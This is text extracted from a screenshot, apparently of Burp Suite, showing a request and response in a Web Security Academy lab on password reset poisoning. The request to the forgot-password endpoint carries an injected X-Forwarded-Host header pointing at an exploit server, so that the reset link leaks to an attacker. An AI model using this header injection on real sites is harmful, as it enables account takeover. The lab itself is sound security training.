 Request
Pretty Raw Hex \n
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aec007904ead6f0c20311fb00310077.
web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host:
exploit-0aed003e0415d66cc27510bd01ee00da.
exploit-server.net
22 Connection: close
23
24 username=wiener
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
Password reset poisoning via
middleware
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search... 0 matches